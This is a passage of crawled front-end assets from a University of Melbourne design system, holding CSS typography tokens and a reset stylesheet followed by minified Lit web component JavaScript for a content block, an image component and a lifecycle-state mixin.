  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: typography */
.prose :where(h1,h2,h3,h4,h5,h6):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-headings);font-weight:600;line-height:1.25;}.prose :where(a):not(:where(.not-prose,.not-prose *)){color:#003f8b;text-decoration:underline;font-weight:600;}.prose :where(a code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-links);}.prose :where(p,ul,ol,pre):not(:where(.not-prose,.not-prose *)){margin:1em 0;line-height:1.75;}.prose :where(blockquote):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding-left:1em;font-style:italic;border-left:.25em solid var(--un-prose-borders);}.prose :where(h1):not(:where(.not-prose,.not-prose *)){margin:1rem 0;font-size:2.25em;}.prose :where(h2):not(:where(.not-prose,.not-prose *)){margin:1.75em 0 .5em;font-size:1.75em;}.prose :where(h3):not(:where(.not-prose,.not-prose *)){margin:1.5em 0 .5em;font-size:1.375em;}.prose :where(h4):not(:where(.not-prose,.not-prose *)){margin:1em 0;font-size:1.125em;}.prose :where(img,video):not(:where(.not-prose,.not-prose *)){max-width:100%;}.prose :where(figure,picture):not(:where(.not-prose,.not-prose *)){margin:1em 0;}.prose :where(figcaption):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-captions);font-size:.875em;}.prose :where(code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);font-size:.875em;font-weight:600;font-family:"Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;}.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::before,.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::after{content:"\`";}.prose :where(pre):not(:where(.not-prose,.not-prose *)){padding:1.25rem 1.5rem;overflow-x:auto;border-radius:.375rem;}.prose :where(pre,code):not(:where(.not-prose,.not-prose *)){white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none;background:transparent;}.prose :where(pre code):not(:where(.not-prose,.not-prose *)){font-weight:inherit;}.prose :where(ol,ul):not(:where(.not-prose,.not-prose *)){padding-left:1.25em;}.prose :where(ol):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ol[type="A"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="A" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="I"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="I" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="1"]):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ul):not(:where(.not-prose,.not-prose *)){list-style-type:disc;}.prose :where(ol > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(ul > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(summary):not(:where(.not-prose,.not-prose *))::marker{color:var(--un-prose-lists);}.prose :where(hr):not(:where(.not-prose,.not-prose *)){margin:2em 0;border:1px solid var(--un-prose-hr);}.prose :where(table):not(:where(.not-prose,.not-prose *)){display:block;margin:1em 0;border-collapse:collapse;overflow-x:auto;}.prose :where(tr):not(:where(.not-prose,.not-prose *)):nth-child(2n){background:var(--un-prose-bg-soft);}.prose :where(td,th):not(:where(.not-prose,.not-prose *)){border:1px solid var(--un-prose-borders);padding:.625em 1em;}.prose :where(abbr):not(:where(.not-prose,.not-prose *)){cursor:help;}.prose :where(kbd):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);border:1px solid;padding:.25rem .5rem;font-size:.875em;border-radius:.25rem;}.prose :where(details):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding:1.25rem 1.5rem;background:var(--un-prose-bg-soft);}.prose :where(summary):not(:where(.not-prose,.not-prose *)){cursor:pointer;font-weight:600;}.prose :where(a):not(:where(.not-prose,.not-prose *)):hover{color:#004ead;text-decoration:none;}.prose :where(a):not(:where(.not-prose,.not-prose *)):active{color:#002f69;}.prose :where(a):not(:where(.not-prose,.not-prose *)):focus{color:#003f8b;text-decoration:none;}.prose :where(.dark *):not(:where(.not-prose,.not-prose *)){color:#f4f4f4;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)){color:#ffffff;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):hover{color:#47c8f0;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):active{color:#2f95b7;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):focus{color:#ffffff;}.prose :where(p):not(:where(.not-prose,.not-prose *)){font-size:1em;line-height:1.5em;margin:1.25rem 0;}.prose :where(.prose-md p, .prose-lg p):not(:where(.not-prose,.not-prose *)){margin:1.5rem 0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):first-child{margin-top:0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):last-child{margin-bottom:0;}
/* layer: shortcuts */
.container{width:100%;}
@media (min-width: 360px){
.container{max-width:360px;}
}
@media (min-width: 720px){
.container{max-width:720px;}
}
@media (min-width: 1024px){
.container{max-width:1024px;}
}
/* layer: default */
.static{position:static;}
.block{display:block;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.overline{text-decoration-line:overline;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  N
];
n([
  r({ type: String })
], t.prototype, "alignContent", 2);
n([
  r({ type: String })
], t.prototype, "alignHeading", 2);
n([
  r({ type: String })
], t.prototype, "contentWidth", 2);
n([
  r({ type: String })
], t.prototype, "description", 2);
n([
  r({ type: Boolean })
], t.prototype, "isCompact", 2);
n([
  r({ type: Boolean })
], t.prototype, "isExpandable", 2);
n([
  r({ type: Boolean })
], t.prototype, "isFlush", 2);
n([
  r({ type: Boolean })
], t.prototype, "isKeyline", 2);
n([
  r({ type: Boolean })
], t.prototype, "isOverlineProminent", 2);
n([
  r({ type: String })
], t.prototype, "mode", 2);
n([
  r({ type: String })
], t.prototype, "overline", 2);
n([
  r({ type: String })
], t.prototype, "tone", 2);
n([
  r({ type: Number })
], t.prototype, "titleSemanticHeadingLevel", 2);
n([
  r({ type: String })
], t.prototype, "titleStyle", 2);
n([
  r({ type: String })
], t.prototype, "titleText", 2);
t = n([
  x("uom-ds-content-block-with-heading")
], t);
export {
  no as CONTENT_BLOCK_TEST_IDS,
  d as CONTENT_BLOCK_WITH_HEADING_DEFAULTS,
  t as UomDsContentBlockWithHeading
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/image-BfH3lDug.js
body_size: 1066
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { x as n, E as R } from "./lit-element-lPWtoMCL.js";
import { e as V } from "./class-map-Dv1_Yj7k.js";
import { o as e } from "./if-defined-rjWGGpge.js";
import { o as c } from "./style-map-D5NmaSPa.js";
import { g as h, r as F, a as P, b as B } from "./media-BhJz_Y2U.js";
import { I as G } from "./icon-x499_qAp.js";
const p = "uom-ds-image", L = "uom-ds-image-img", U = (s) => {
  const v = s.layout === "fluidWidthAndHeight" || s.layout === "fixed" ? void 0 : s.aspectRatio, {
    alt: y,
    aspectRatio: S = v,
    caption: t,
    crossOrigin: I,
    decoding: x,
    height: _,
    isDecorative: m = !1,
    isSkeleton: b = !1,
    isZoomOnHover: l = !1,
    layout: i = "fluidWidthAndHeight",
    loading: z = "lazy",
    objectFit: w = "cover",
    referrerPolicy: g,
    sizes: E,
    src: H,
    srcSet: a,
    srcSetCustom: j,
    width: k
  } = s, A = !!t && !!t.text, C = m ? "" : y, D = a ? Object.entries(a).map(
    ([
      d,
      r
    ]) => {
      const o = h(d, !0);
      return `${r} ${F(o)}w`;
    }
  ).join(", ") : void 0, O = j || D, T = a ? Object.keys(a).map((d, r) => {
    const o = h(d, !1);
    return r === 0 ? `${o}` : `(min-width: ${o}) ${o}`;
  }).reverse().join(", ") : void 0, W = E || T, u = V({
    "uom-ds-image": !0,
    "uom-ds-image--fixed": i === "fixed",
    "uom-ds-image--fluid-height": i === "fluidHeight",
    "uom-ds-image--fluid-width-and-height": i === "fluidWidthAndHeight",
    "uom-ds-image--fluid-width": i === "fluidWidth",
    "uom-ds-image--skeleton": b,
    "uom-ds-image--zoom-on-parent-hover": l === "parent",
    "uom-ds-image--zoom-on-self-hover": l === "self"
  }), f = P({
    layout: i,
    width: k,
    height: _,
    aspectRatio: S
  }), M = B(w), $ = n`
    <img
      class="uom-ds-image__img"
      src=${H}
      alt=${C}
      srcset=${e(O)}
      sizes=${e(W)}
      loading=${z}
      data-testid=${L}
      crossorigin=${e(I)}
      decoding=${e(x)}
      referrerpolicy=${e(g || void 0)}
      role=${e(m ? "presentation" : void 0)}
      style=${c(M)}
    />
  `;
  return A ? n`
        <figure
          class=${u}
          data-testid=${p}
          style=${c(f)}
        >
          ${$}
          <figcaption class="uom-ds-image__caption">
            ${t.iconId ? n`
                  <span class="uom-ds-image__caption-icon">
                    ${G({
    iconId: t.iconId,
    isDecorative: !0,
    isLabelHidden: !0,
    sizeVariant: "subtle"
  })}</span
                  >
                ` : R}
            <span class="uom-ds-body">${t.text}</span>
          </figcaption>
        </figure>
      ` : n`
        <div
          class=${u}
          data-testid=${p}
          style=${c(f)}
        >
          ${$}
        </div>
      `;
};
export {
  U as I
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/lifecycle-state-mixin-BFJOSh0E.js
body_size: 1380
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import "./lit-element-lPWtoMCL.js";
function d(a) {
  class i extends a {
    // ===================================================================
    // CONSTRUCTOR
    // ===================================================================
    /**
     * Initializes the mixin class with lifecycle attribute support.
     *
     * Forwards all constructor arguments to the base class while setting up
     * the foundation for lifecycle attribute management. The flexible parameter
     * signature ensures compatibility with various base class constructors.
     *
     * @param args - Arguments to forward to the base class constructor
     *
     * @example
     * ```typescript
     * // Constructor is called automatically when extending
     * class MyComponent extends WithLifecycleAttributes(LitElement) {
     *   constructor() {
     *     super(); // Calls this constructor implicitly
     *   }
     * }
     * ```
     */
    // Disable `no-explicit-any`: Allows the constructor to accept any arguments,
    // matching the flexible `Constructor` type needed for mixins.
    // eslint-disable-next-line @typescript-eslint/no-explicit-any
    constructor(...t) {
      super(...t);
    }
    // ===================================================================
    // LIFECYCLE METHODS
    // ===================================================================
    /**
     * Called when the element is inserted into the DOM.
     *
     * Sets the `data-mounted` attribute to indicate the component is now
     * part of the DOM tree. This attribute can be used for CSS styling
     * and JavaScript logic that depends on DOM presence.
     *
     * @override
     *
     * @example
     * ```css
     * my-component[data-mounted] {
     *   opacity: 1;
     *   transition: opacity 0.3s ease;
     * }
     * ```
     */
    connectedCallback() {
      var t;
      (t = super.connectedCallback) == null || t.call(this), this.setAttribute("data-mounted", "");
    }
    /**
     * Called after the element's DOM has been updated for the first time.
     *
     * Uses `requestAnimationFrame` to defer setting the `data-ready` attribute
     * until after the browser has painted the initial render. This ensures
     * CSS transitions and animations can properly detect the ready state.
     *
     * @param changedProperties - Properties that changed in this update cycle
     * @override
     *
     * @example
     * ```css
     * my-component {
     *   transform: translateY(20px);
     *   transition: transform 0.3s ease;
     * }
     *
     * my-component[data-ready] {
     *   transform: translateY(0);
     * }
     * ```
     */
    firstUpdated(t) {
      var e;
      (e = super.firstUpdated) == null || e.call(this, t), requestAnimationFrame(() => {
        this.setAttribute("data-ready", "");
      });
    }
    /**
     * Called after the element's DOM has been updated.
     *
     * Briefly sets the `data-updating` attribute to signal that content
     * has been updated. This transient attribute is automatically removed
     * after the next frame, making it useful for brief visual feedback
     * during updates.
     *
     * @param changedProperties - Properties that changed in this update cycle
     * @override
     *
     * @example
     * ```css
     * my-component[data-updating] {
     *   background-color: rgba(0, 123, 255, 0.1);
     *   transition: background-color 0.2s ease;
     * }
     * ```
     */
    updated(t) {
      var e;
      (e = super.updated) == null || e.call(this, t), this.setAttribute("data-updating", ""), requestAnimationFrame(() => {
        this.removeAttribute("data-updating");
      });
    }
    /**
     * Called when the element is removed from the DOM.
     *
     * Cleans up all lifecycle attributes to ensure proper state management
     * and prevent memory leaks. Removes both `data-mounted` and `data-ready`
     * attributes to reset the component's lifecycle state.
     *
     * @override
     *
     * @example
     * ```typescript
     * // Attribute cleanup happens automatically
     * document.body.removeChild(myComponent); // Triggers disconnectedCallback
     * ```
     */
    disconnectedCallback() {
      var t;
